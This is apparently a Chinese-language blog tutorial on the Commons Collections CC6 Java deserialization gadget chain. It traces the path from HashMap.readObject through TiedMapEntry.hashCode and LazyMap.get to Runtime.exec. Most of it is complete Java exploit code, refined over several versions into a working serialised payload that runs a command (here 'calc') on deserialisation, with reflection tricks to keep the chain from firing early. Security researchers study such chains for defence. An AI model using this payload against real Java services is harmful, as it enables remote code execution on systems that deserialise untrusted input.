CC6
CC6链其实就是URLDNS链的前半加上CC1链的后半。

链子出口依旧是
1
|
ChainedTransformer.transform()->InvokerTransformer.transform()->Runtime.exec()
|
然后我来找来到了LazyMap的get方法
分析一下这个get
1
2
3
4
5
6
7
8
9
10
11
12
13
|
public Object get(Object key) {
// 1. 检查 key 是否存在于 Map 中
if (map.containsKey(key) == false) {
// 2. 如果 key 不存在,调用 factory.transform(key) 生成 value
Object value = factory.transform(key);
// 3. 将 (key, value) 存入 Map
map.put(key, value);
// 4. 返回新生成的 value
return value;
}
// 5. 如果 key 已存在,直接返回对应的 value
return map.get(key);
}
|
意思就是如果key不在Map中,则会自动生成一个值并存入key,否则就会返回已有的值,这里可以看到是根据factory.transform方法生成value的,如果能控制factory的值为ChainedTransformer,就可以实现命令执行,但是往上翻源码,发现factory是protected类型,不可控
1
|
protected final Transformer factory;
|
但是发现factory是在LazyMap的构造函数中可赋值
但是怎么调用?可以通过decorate()方法获取到

所以现在的exp是
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
public class cc6 {
public static void main(String[] args) {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
lazyMap.get("key");
}
}
|
2.利用TiedMapEntry类中的hashCode调用getValue()方法调用get

然后看谁调用了get方法,在TiedMapEntry类里找到了它的getValue()方法里调用了get:
1
2
3
|
public Object getValue() {
return map.get(key); //此处map如果是LazyMap,就可以完成链子
}
|
但是发现map也是不可控的
但是发现一个公共的方法可以控制map
1
2
3
4
5
|
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}
|
那我们直接用反射去构造一个TiedMapEntry实例化对象,所以代码是
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
Class A=Class.forName("org.apache.commons.collections.keyvalue.TiedMapEntry");
Constructor constructor = A.getDeclaredConstructor(Map.class,Object.class);
TiedMapEntry tiedMapEntry = (TiedMapEntry) constructor.newInstance(lazyMap,"key");
tiedMapEntry.getValue();
}
}
|
好,接下怎么调用getvalue,这个好找,就在这TiedMapEntry有个hashCode调用了。

显然,由于给key赋值了,这里的getKey与value都不会是null,即无条件调用getValue方法,所以直接触发这个方法就行了
1
|
由于TiedMapEntry的hashCode方法调用了getValue,getValue调用了get方法,所以可以用TiedMapEntry的hashCode方法调用LazyMap的get方法
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
Class A=Class.forName("org.apache.commons.collections.keyvalue.TiedMapEntry");
Constructor constructor = A.getDeclaredConstructor(Map.class,Object.class);
TiedMapEntry tiedMapEntry = (TiedMapEntry) constructor.newInstance(lazyMap,"key");
tiedMapEntry.hashCode();
}
}
|
谁调用hashcode?
3.利用HashMaph中的hash调用hashcode
这一联想之前的URLDNS链,想到HashMap里有

而这个key是在HashMap类的readObject方法来的(可以查看hash的调用)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
|
序列化的时候可以用HashMap的put方法传key和value

1
2
3
|
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
|
但是HashMap的put方法会提前调用hash方法,导致提前走完流程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
HashMap<Object,Object> map = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(map, chainedTransformer);
Class A=Class.forName("org.apache.commons.collections.keyvalue.TiedMapEntry");
Constructor constructor = A.getDeclaredConstructor(Map.class,Object.class);
TiedMapEntry tiedMapEntry = (TiedMapEntry) constructor.newInstance(lazyMap,"key");
map.put(tiedMapEntry, "value");//HashMap类是readObject入口。所以这个map就是HashMap new的对象
}
}
|
4.反射设置LazyMap的factory值防止put提前触发hashcode
由此知道put方法会调用hash函数导致提前调用hashCode方法,从而在序列化前就命令执行,在URLDNS链中我们是将 把hashCode字段设置为1,put之后再改成-1,让后序反序列化触发它。
这里一样,通过反射来修改put里的key,这里就是tiedMapEntry,而tiedMapEntry里放的LazyMap,所以我们只需要把LazyMap里的factory改成空就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import java.lang.reflect.Field;
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
HashMap<Object,Object> map = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,new ConstantTransformer("1"));//在newLazyMap对象的时候,把factory属性随便写个没用的Transformer
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
map.put(tiedMapEntry, "value"); //在put的时候lazymap里的factory属性是空,就不会触发hash
Class<LazyMap> lazyMapClass=LazyMap.class;//获取LazyMap对象的类
Field factory = lazyMapClass.getDeclaredField("factory"); //获取LazyMap对象的类中的factory属性
factory.setAccessible(true);//因为factory是private的变量,所以需要设置
factory.set(lazyMap,chainedTransformer);//设置factory值chainedTransformer
serialize(map);//在序列化的时候factory值又变成了chainedTransformer
unserialize("cc6.txt");
}
public static void serialize(Object object) throws Exception{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc6.txt"));
oos.writeObject(object);
oos.close();
}
//定义反序列化操作
public static void unserialize(String filename) throws Exception{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
ois.readObject();
}
}
|
5.移除LazyMap中get的key
但是这里执行不了,原因在LazyMap中的get方法
1
2
3
4
5
6
7
8
|
public Object get(Object key) {
if (map.containsKey(key) == false) { //注意这里需要LazyMap的factory属性是空,这里我们后面再说。
Object value = factory.transform(key); //此处的factory如果是ChainedTransformer,就可以完成链子
map.put(key, value);
return value;
}
return map.get(key);
}
|
序列化前的操作:如果map没包含这个key,那么就给map传入这个键值对。
这样就会导致反序列化时map里已经存在这个key了,所以不会执行factory.transform(key),从而导致无法命令执行。
所以,我们需要在hashMap.put之后,把lazymap的key删除掉
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import java.lang.reflect.Field;
public class cc6 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
HashMap<Object,Object> map = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,new ConstantTransformer("1"));//在newLazyMap对象的时候,把factory属性随便写个没用的Transformer
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
map.put(tiedMapEntry, "value"); //在put的时候lazymap里的factory属性是空,就不会触发hash
lazyMap.remove("key");
Class<LazyMap> lazyMapClass=LazyMap.class;//获取LazyMap对象的类
Field factory = lazyMapClass.getDeclaredField("factory"); //获取LazyMap对象的类中的factory属性
factory.setAccessible(true);//因为factory是private的变量,所以需要设置
factory.set(lazyMap,chainedTransformer);//设置factory值chainedTransformer
serialize(map);//在序列化的时候factory值又变成了chainedTransformer
unserialize("cc6.txt");
}
public static void serialize(Object object) throws Exception{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc6.txt"));
oos.writeObject(object);
oos.close();
}
//定义反序列化操作
public static void unserialize(String filename) throws Exception{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
ois.readObject();
}
}
|
链子顺序是
1
2
3
4
5
6
7
8
9
|
HashMap.readObject()
HashMap.hash()+
TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get()
ChainedTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
|
JAVA反序列化——CC6链 - Infernity’s Blog
Java反序列化CC6链
Java反序列化漏洞-CC6链分析 - CVE-柠檬i - 博客园












